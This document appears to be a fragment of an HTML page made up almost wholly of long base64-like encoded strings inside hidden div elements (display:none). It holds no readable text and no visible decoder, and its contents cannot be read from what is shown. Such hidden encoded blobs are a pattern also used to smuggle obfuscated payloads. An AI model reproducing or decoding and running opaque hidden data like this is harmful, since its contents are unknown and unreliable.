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</div><div id="x83f5f2" style="display:none">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</div><div id="x83f5f3" style="display:none">O4lzax/ksy+zJFi//7gCmPiRjazN/FiamKzTg41M7SRjpLb6IVQ9K+P8Wy2jpItvI+whKkut/GHqa1q/4+cZ5LnDhaGdlzHZ3eKH7oJF/Cgrv5S3YAwwfKrsSj3tqdk6cPMrYh+/mS/waxTwraxQi+mMiOmF/F+cj+LcpM8AuGFqv5z6Zxh4c+7sVyey6ptjL+1pa1yr/3q9JQ/araICzrnDhaGB8VKek+/O2opN63tq+dC/eVluf6L6Sm7dqc8qYKNzNjXksy/waxT+/+dSgbSNxOyFvUDz3eKHjs8AuGEs8NKuLAd0caayHmTv+ZcxSqNzax/ks3LaaxTwraICwPqMy/WF80/Un63D189bkmFqv5z6IVQ9e6LsWjy57tUqcrMjMwTOsy/waxTw8IgCzrnDhaHO716Jku/Py45E/TNq5Lb6IVQ9K+OoHiW27YtjLuRpaw7y43fweQSg9bkozrnDhaHA4DHZ3eKHjs8O+y4u+pG4bRt+YOPzNHX3qc8qYKNzLVCq5yKjIk61t6IT3OmbnovAvRvZ3eKHjp9B/CUj8dvgIUUve7uzNHX3qc8qYP5Zax/ksy/wZUK1/+tEh/yHiOOB+Vyc3bmtjs8AuGFqv5y7bR16Ze77Wzmxs89sLOYrZkyw8n2kcD7wraICzrmer6HAvRuE9+KHgcVF3A8N/MWzewF+fYL4CQyZ55dedPAkJnepq2GiG3Oau8xKlKuL8vvQ3nPBrbCU+KlX6iQd9YSYaScoM7rdXCS20L95Is4ceXqj53mGPXaD9dVYlN+u1LKT3nCWjonQnZxl0XUppvroOQJHcqaxbA+F+qdiNdcBEQ+opWacLnLmusEXr82R9fev/EyQz4CVwphRzRYB+9CUQkB8Y4fGWhmkw5s8NdkpeA2J9kLiAne7tM4XmO2L8/SlqGmbyarJwd4QqwAz64WUWR53bvXbajeUsKx8Dds2I1C23j2iO1W7zNFA1/el4cmo5G2wxKfPmrla2gYC8didQj1oTLbtDSOE0aF6ctMJe2WB4EOFMUPn5OEbrM+I0Miz/HSth43BmIdp1icMx97pdAVPXY/schHnsdw8Cc07AA6hoF+1LXG358FlgqyB7OOv0F2ym5Xly95VyDY4qeqsQhhpU4/QaTC06pxEK/U2BW6O2T/[base64]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[base64]/TzVzPJfmSBK72Nh7Otc0KUXy1Xq9f1ifv85GhtuVkfCQ2m6Ul/fWy6Ba6zMhqPGRTx9KTbTCdCyRuY14CcQHBHPy9EWKE3Of9etUoa+vysO313qVqbH95aJJ8i4h6fq0VyxSf/LMBiCQwpo6NbYEcnmt0FWDeg3mvdpIvd6AzuKvqEOrupXMloZH9xYQy+y/Nx8pRZLtfS2GsItpefswJgee4WeWIH6A6eoWvOnTxOyYqX6YhJT04Z941gU6zMaj</div><div id="x83f5f4" style="display:none">czFHe7a9DwWbuL9gB7VjBlWV6kmUHnq/uvdhiP7SwNeR1WGOtLbhza1x+TMyyYWUewV6ZbPFSGSb/7d4c7cGJnGj0UiVIHeAy7pE1tOQ8+On20/Ah5vum5pm3A0c+vGSYwRNeZDvBw3jyLxdM8gROwiKwly9OlqHueFbgNa0wPWW13q3roD/z7xM+zF96s6dawBsaajEDiGbxYwzA+UlPguy+06GJlfl2NVu2teU0rmv+mypmqT39t1B1TF/qurrVjl5QK7PbBflzoNtIvowO3KRwjy3KX6HuPBkg6yz18+DzniDrLP02YpMr3IPxY+8bzdFM5L9UGOP2LxodNoWJVqT0DqyBGCe4PVDgum70/eB9VKDu/fjlqFs2S4a0dObeyVvT6TeXzSP34FcEeYwBE7wwDexDF+F3LNnuN7bwdGl0VaumLXM645O9iU+8o63chVSPrPtShfv7Y5vFsYlKHqu5lXpHmeHvMAav+/WyLjVzAihyo6fyJhtoA4F/t2CZAZbe4vScj/v66JcCNMrIQiP33e8eFu5+bBPiN+pxPar6WKJt5rr6INp/AwJ6eyJYA1RWrn7XGWU7IRjcugCAQil1HeSOHeh4+1Im8ux9+aSqVKxibbd541qrAMzq42LcidRM7HKDR/v2qRNL+0nckvy/T6SKFm81MpL1qia3/iP7HearoiQ1t90wiN72t6WNw51R7nRbWygvIhHI7sJAA3823i5HXmgzNZ1otjX/[base64]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</div><div id="x83f5f5" style="display:none">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